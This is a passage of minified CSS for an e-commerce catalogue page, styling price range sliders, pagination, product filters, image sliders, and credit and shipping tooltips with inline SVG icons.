input[type=number]{-moz-appearance:textfield}.range-slider .price_filter_main_container .number_input_container .form-floating{width:102px;flex-grow:1}.range-slider .price_filter_main_container .number_input_container .form-floating:first-child{margin-right:8px;margin-left:3px}.range-slider .price_filter_main_container .number_input_container .form-floating:nth-of-type(2){margin-right:16px}.range-slider .price_filter_main_container .number_input_container>span{margin-right:8px}.range-slider .price_filter_main_container .range_slider_container{padding:12px 20px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr{margin:0 8px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail{background-color:#eaebee}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-process{background-color:#1876f2}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot{width:16px;height:16px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot .vue-slider-dot-handle{cursor:pointer;width:100%;height:100%;border-radius:50%;background-color:#fff;border:2px solid #1876f2;box-sizing:border-box;transition:box-shadow .3s,border-color .3s;box-shadow:none}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot:hover{width:24px!important;height:24px!important}.range-slider .price_filter_main_container.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}@media screen and (max-width:1280px){.range-slider{background-color:#fff;width:100%;padding:0}.range-slider .filter_group_header{height:64px;padding:20px 16px 16px}.range-slider .price_filter_main_container .number_input_container{padding:0 16px 8px 13px;margin-top:4px}.range-slider .price_filter_main_container .number_input_container .form-floating,.range-slider .price_filter_main_container .number_input_container .form-floating input{height:48px}.range-slider .price_filter_main_container .number_input_container .form-floating .currency_icon{top:15px}.range-slider .price_filter_main_container .range_slider_container{padding:8px 20px 20px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr{padding:11px 0!important}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-dot{width:24px!important;height:24px!important}}.pagination_container{height:286px;margin-bottom:32px;padding-top:64px}.pagination_container.popular_items_pagination{height:auto;width:100%;padding-bottom:48px;padding-top:0;margin-bottom:0}.pagination_container.popular_items_pagination .load_up_items{margin-bottom:0}.pagination_container .load_up_items{margin-bottom:32px;display:flex;justify-content:center}.pagination_container .load_up_items .load_btn{cursor:pointer;border:1px solid #eaebee;box-sizing:border-box;border-radius:8px;height:40px;display:flex;align-items:center;padding:8px 48.5px;color:#0c62d5;background-color:#fff}@media screen and (max-width:330px){.pagination_container .load_up_items .load_btn{padding:0;width:100%;justify-content:center}}.pagination_container .load_up_items .load_btn img{width:21px;height:20px;margin-right:8px}.pagination_container .load_up_items .load_btn:hover{background-color:#fafcff}.pagination_container .navigation_controls{display:flex;justify-content:space-between;padding:0 24px}@media screen and (max-width:1280px){.pagination_container .navigation_controls{justify-content:center}}.pagination_container .navigation_controls .nav_btn_container{display:flex;border:1px solid #eaebee;border-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn{cursor:pointer;width:44px;height:36px;display:flex;align-items:center;justify-content:center;border-right:1px solid #eaebee}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.middle{border-radius:0!important}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child{border:none}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn span{color:#152242;font-weight:400;font-size:14px;line-height:18px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:hover{background-color:#1876f2}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:hover span{color:#fff}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child:hover{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:first-child:hover{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.active{background-color:#1876f2}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.active span{color:#fff}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:first-child.active{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child.active{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.separator{pointer-events:none}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.separator:hover{background-color:#fff;color:#152242}.pagination_container .navigation_controls .nav_btn{cursor:pointer;position:relative;width:64px;height:36px;border:1px solid #eaebee;background-color:#fff;box-sizing:border-box;border-radius:6px}@media screen and (max-width:1280px){.pagination_container .navigation_controls .nav_btn{display:none}}.pagination_container .navigation_controls .nav_btn:before{content:"";width:14px;height:14px;top:11px;left:25px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.244 1.131a.875.875 0 010 1.238L5.612 7l4.632 4.631a.875.875 0 11-1.238 1.238l-5.25-5.25a.875.875 0 010-1.238l5.25-5.25a.875.875 0 011.238 0z' fill='%231876F2'/%3E%3C/svg%3E")}.pagination_container .navigation_controls .nav_btn.next_page:before{transform:rotate(180deg)}.pagination_container .navigation_controls .nav_btn:hover{background-color:#fafcff}.pagination_container .navigation_controls .nav_btn.disabled{pointer-events:none;filter:opacity(.4)}.pagination_container .navigation_controls .nav_btn.disabled:hover{background-color:#fff;cursor:not-allowed}.pagination_container .items_count{margin-top:32px;font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;display:flex;justify-content:center}.image_slider_container{position:relative}.image_slider_container img{animation-name:Appearance;animation-duration:.3s;animation-timing-function:cubic-bezier(.1,-.6,.2,0)}@keyframes Appearance{0%{opacity:0}to{opacity:1}}.image_slider_container .next_btn,.image_slider_container .prev_btn{position:absolute;width:24px;height:24px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:500px}.image_slider_container .next_btn .icon,.image_slider_container .prev_btn .icon{position:relative}.image_slider_container .next_btn .icon:before,.image_slider_container .prev_btn .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .next_btn:hover .icon:before,.image_slider_container .prev_btn:hover .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.183.808a.625.625 0 000 .884L6.491 5 3.183 8.308a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884L4.067.808a.625.625 0 00-.884 0z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .prev_btn{top:109px;left:8px}.image_slider_container .prev_btn .icon:before{position:absolute;top:7px;left:6px;content:"";width:11px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .prev_btn:hover .icon:before{transform:matrix(-1,0,0,1,0,0)}.image_slider_container .next_btn{top:109px;right:8px}.image_slider_container .next_btn .icon:before{position:absolute;top:7px;right:6px;content:"";width:11px;height:10px;transform:matrix(-1,0,0,1,0,0)}.image_slider_container .next_btn:hover .icon:before{transform:none}.image_slider_container .slider_nav{display:flex;justify-content:center;bottom:8px;position:absolute;width:100%}.image_slider_container .slider_nav .nav_dot{background-color:#d0d3d9;width:6px;height:6px;border-radius:50%}.image_slider_container .slider_nav .nav_dot:not(:last-child){margin-right:3px}.image_slider_container .slider_nav .nav_dot.active{background-color:#152242}.filter_group_container{padding:16px 20px;background-color:#fafafb;transition:max-height .1s;position:relative}.filter_group_container .filter_group_header{height:40px;padding:8px}.filter_group_container .filter_group_header .group_header{height:24px;display:flex;align-items:center}.filter_group_container .filter_group_header .group_header .group_title{display:flex;align-items:center;flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}@media screen and (max-width:1280px){.filter_group_container .filter_group_header .group_header .group_title .filter_icon_tooltip{display:none}}@media screen and (min-width:1280px){.filter_group_container .filter_group_header .group_header .group_title .popup_container{display:none}}.filter_group_container .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.filter_group_container .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_container .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.filter_group_container .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_container .filter_values{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.filter_group_container .filter_values .filter_value_container{display:flex;align-items:center;border-radius:12px}.filter_group_container .filter_values .filter_value_container .filter_switch{padding-left:6px;flex-grow:1;margin-right:8px;cursor:pointer}.filter_group_container .filter_values .filter_value_container .filter_switch .custom-checkbox{min-height:40px}.filter_group_container .filter_values .filter_value_container .filter_switch.subcategory{padding-left:8px;max-width:calc(100% - 40px)}.filter_group_container .filter_values .filter_value_container .filter_items_count{display:flex;justify-content:center;width:24px;font-weight:500;font-size:13px;line-height:18px;height:18px;text-align:center!important;margin-right:8px;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filter_group_container .filter_values .filter_value_container:hover{background:#f4f5f7}.filter_group_container .filter_values .filter_value_container.subcategory:hover{background:none}.filter_group_container .filter_values.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter_group_container .open_full_list{height:40px;padding:10px 8px;cursor:pointer}.filter_group_container .open_full_list span{color:#0c62d5;font-weight:500;font-size:15px;line-height:20px}.filter_group_container.subcategories .filter_values{overflow:initial}.filter_group_container.categories .custom-checkbox{height:unset!important;min-height:40px;padding:8px 0}@media screen and (max-width:1280px){.filter_group_container{background-color:#fff;padding:0 8px}.filter_group_container.subcategories{padding-bottom:12px}.filter_group_container .filter_group_header{height:64px;padding:20px 8px}.filter_group_container .filter_group_header .group_header,.filter_group_container .filter_group_header .group_header .group_title{align-items:center}.filter_group_container .filter_values .filter_value_container{min-height:48px}.filter_group_container .filter_values .filter_value_container .filter_switch{margin-right:8px}.filter_group_container .filter_values .filter_value_container:hover{background:none}.filter_group_container .open_full_list{height:52px;padding:16px 8px}.filter_group_container .open_full_list span{font-weight:600;font-size:15px;line-height:20px}}.filter_group_manufacturer_container{padding:16px 0;background-color:#fafafb;position:relative}.filter_group_manufacturer_container .filter_group_header{height:40px;padding:8px 28px}.filter_group_manufacturer_container .filter_group_header .group_header{height:24px;display:flex;align-items:center}.filter_group_manufacturer_container .filter_group_header .group_header .group_title{flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_manufacturer_container .filter_values_container{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.filter_group_manufacturer_container .filter_values_container .search_input{height:56px;padding:8px 20px;margin-bottom:8px}.filter_group_manufacturer_container .filter_values_container .search_input input{box-shadow:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main{position:relative;overflow-x:hidden;overflow-y:scroll;max-height:508px;margin:0 8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group{padding:0 12px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title{height:40px;display:flex;align-items:center}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title .popular_icon{margin:14px 0 14px 8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title .group_title{font-weight:500;font-size:13px;line-height:18px;margin-left:8px;padding:11px 0;color:#737a8e}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title.all_brands_group_title{margin-top:8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line{height:40px;display:flex;align-items:center;border-radius:12px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch{padding-left:6px;flex-grow:1;margin-right:8px;cursor:pointer}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox{min-height:40px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_items_count{width:24px;font-weight:500;font-size:13px;line-height:18px;height:18px;text-align:center!important;margin-right:8px;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line:hover{background:#f4f5f7}.filter_group_manufacturer_container .filter_values_container .filter_values_main::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.filter_group_manufacturer_container .filter_values_container .filter_values_main::-webkit-scrollbar-thumb{border-radius:10px;background-color:#eaebee}.filter_group_manufacturer_container .filter_values_container .filter_values_main.full_list{max-height:9999px}.filter_group_manufacturer_container .filter_values_container .open_full_list{height:40px;padding:10px 8px;cursor:pointer}.filter_group_manufacturer_container .filter_values_container .open_full_list span{color:#0c62d5;font-weight:600;font-size:15px;line-height:20px}.filter_group_manufacturer_container .filter_values_container.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter_group_manufacturer_container.categories_with_search{border-radius:12px;margin-left:32px}@media screen and (max-width:1240px){.filter_group_manufacturer_container.categories_with_search{margin-left:0;overflow:auto}}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line{height:unset!important;padding:8px 0}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox{height:unset!important}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox .checkbox_label{line-height:140%}@media screen and (max-width:1280px){.filter_group_manufacturer_container{background-color:#fff;padding:0}.filter_group_manufacturer_container .filter_group_header{height:64px;padding:20px 16px}.filter_group_manufacturer_container .filter_values_container{position:relative}.filter_group_manufacturer_container .filter_values_container .search_input{padding:4px 16px 12px;margin:0;height:64px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon{height:48px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon img{padding:14px 12px 14px 16px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon input{height:48px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon label{font-weight:500;font-size:16px;line-height:24px;padding:12px 16px 12px 48px}.filter_group_manufacturer_container .filter_values_container .filter_values_main{overflow:hidden}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group{padding:0}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title.hidden_group_title_mobile{display:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line{height:48px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch{margin-right:8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line:hover{background:none}.filter_group_manufacturer_container .filter_values_container .open_full_list{height:52px;padding:16px;margin-bottom:12px}.filter_group_manufacturer_container .filter_values_container .open_full_list span{font-weight:600;font-size:15px;line-height:20px}}.brand_search_error_message{padding-left:32px;padding-right:32px;padding-bottom:16px;font-size:14px;line-height:16px;text-align:center;color:#8f95a5}.fade-enter-active,.fade-leave-active{transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.credit_icon_tooltip{position:absolute;z-index:2}.credit_icon_tooltip .credit_icon_container{position:relative;width:48px;height:48px}.credit_icon_tooltip .credit_icon_container .credit-tooltip{position:absolute;left:60px;top:0;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;max-width:311px;width:311px;min-width:242px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section{min-height:84px;padding:8px 0;display:flex}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section:not(:last-child){border-bottom:1px solid #eaebee}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_icon{min-width:52px;padding-left:16px;padding-top:8px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules{width:100%}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_title{margin-top:8px;color:#152242;font-weight:700;font-size:13px;line-height:20px;margin-bottom:6px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules{display:flex}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts{background:#f4f5f7;border-radius:6px;padding:2px 6px 4px;font-style:normal;font-weight:500;font-size:12px;line-height:16px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts span{color:#737a8e}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts .pay_value{color:#152242;font-weight:600}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage{padding:2px 0 4px 8px;font-weight:500;font-size:12px;line-height:16px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage span{color:#737a8e}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage .percentage{color:#2ea44f;font-weight:600}.filter_icon_tooltip{display:inline-block;width:20px;height:20px;position:relative}.filter_icon_tooltip .filter_icon_container{display:flex;justify-content:center;align-items:flex-end;top:0;left:4px;position:absolute;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.filter_icon_tooltip .filter_tooltip_container{position:relative}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip{z-index:3;position:absolute;left:38px;top:0;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;max-width:320px;width:320px;min-width:300px;padding:16px}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block{font-size:13px;line-height:20px;text-align:left}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block .filter_text_title{font-weight:700}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block .filter_info_text{font-weight:500}.shipper_info_icon_tooltip{vertical-align:middle;display:inline-block}.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator>span{max-width:104px}.shipper_info_icon_tooltip .shipper_info_icon_container{position:relative}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator{max-height:32px;overflow:hidden}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link{max-height:32px;text-decoration:underline!important;-webkit-text-decoration-color:#eaebee!important;text-decoration-color:#eaebee!important;color:#0c62d5!important}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-ms-line-clamp:2;-webkit-line-clamp:2;line-clamp:2;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;box-orient:vertical}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .info_icon{vertical-align:text-bottom;display:inline-block;width:12px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle r='6' transform='matrix(1 0 0 -1 6 6)' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.75 9a.75.75 0 01-1.5 0V5.25a.75.75 0 011.5 0V9zM6 2.25a.75.75 0 110 1.5.75.75 0 010-1.5z' fill='%23737A8E'/%3E%3C/svg%3E");cursor:pointer}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator:hover .link{max-height:32px;color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip{z-index:1;position:absolute;right:0;top:40px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;width:560px;min-width:560px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.right{left:170px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.top{top:-250px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .title{color:#152242;font-style:normal;font-weight:700;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .info_text{color:#152242;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .label_text{color:#737a8e;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order{padding:16px 20px 19px;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .info_text:not(:last-child),.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details{display:flex;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details>div{width:50%;padding:16px 20px 19px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .delivery_time{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block{display:flex}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div{width:50%;padding:16px 20px 20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div:first-child{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div>.title{margin-bottom:12px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details{background-color:#f4f5f7;margin-bottom:8px;padding:8px 12px;border-radius:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details:last-child{margin-bottom:0}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .title{margin-bottom:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .contact:not(:last-child){margin-bottom:2px}.single_shipper{font-weight:600;font-size:12px;line-height:16px;text-align:center}.single_shipper .shipper_info_tooltip{min-width:300px!important;width:300px!important;text-align:start}.subcategory_tooltip{height:40px;display:flex;align-items:center;position:relative;width:calc(100% - 24px)}.subcategory_tooltip .subcategory_tooltip_text{width:100%;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;text-decoration:none}.subcategory_tooltip .subcategory_tooltip_text .tooltip_text_content{display:flex;align-items:center;height:40px;width:100%}.subcategory_tooltip .subcategory_tooltip_text .tooltip_text_content .text_block{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.subcategory_tooltip .subcategory_tooltip_text:hover{color:#0c62d5}.subcategory_tooltip .subcategories_tooltip_container{z-index:4;height:306px;width:306px;padding:32px;position:absolute;top:-153px;top:0;left:316px;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;background-color:#fff}.subcategory_tooltip .subcategories_tooltip_container img{height:242px;width:242px;-o-object-fit:contain;object-fit:contain}.info_block .info_block_line{cursor:pointer;height:72px;display:flex;text-decoration:none}.info_block .info_block_line .info_icon{margin:16px 12px 16px 16px}.info_block .info_block_line .info_icon .icon{display:flex;align-items:center;justify-content:center;height:40px;width:40px;border:1px solid #eaebee;border-radius:8px}.info_block .info_block_line .info_text{flex-grow:1}.info_block .info_block_line .info_text .text_block{height:40px;margin:16px 16px 16px 0}.info_block .info_block_line .info_text .text_block .title_info_text{font-weight:500;font-size:16px;line-height:20px;color:#152242;margin-bottom:2px}.info_block .info_block_line .info_text .text_block .info_text_gray{font-weight:500;font-size:13px;line-height:18px;color:#737a8e}.info_block .info_block_line .link_icon{margin:24px 16px 24px 0}.info_block .info_block_line:hover{background:#fafafb;border-radius:12px}.blog_relink{background-color:#fafafb;border-radius:12px;padding:16px 20px}.blog_relink .blog_relink_title{font-weight:600;font-size:16px;line-height:20px;margin:10px 0}.blog_relink a.info_block_line{cursor:pointer;height:72px;display:flex;align-items:center;text-decoration:none}.blog_relink a.info_block_line .info_text{flex-grow:1}.blog_relink a.info_block_line .info_text .text_block{font-weight:500;font-size:16px;line-height:20px;color:#152242;margin-bottom:2px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog_relink a.info_block_line .link_icon{width:24px;height:24px;margin:24px 6px}.blog_relink a.info_block_line .link_icon img{min-width:24px;min-height:24px}.blog_relink a.info_block_line:hover .info_text .text_block{color:#0c62d5!important}@media screen and (max-width:768px){.blog_relink{margin-bottom:36px!important;background-color:unset;padding-top:0}.blog_relink .blog_relink_title{font-weight:700!important;font-size:26px!important;line-height:36px!important}.blog_relink a.info_block_line{border-bottom:1px solid #eaebee}}.popup_container{display:inline-block}.popup_container .popup_activator{display:flex;justify-content:center;align-items:flex-end;top:4px;left:4px;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.popup_container .overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:80}.popup_container .overlay .popup_box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:320px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.popup_container .overlay .popup_box .popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee;padding:16px}.popup_container .overlay .popup_box .popup_header .info_title_container{display:flex}.popup_container .overlay .popup_box .popup_header .info_title_container 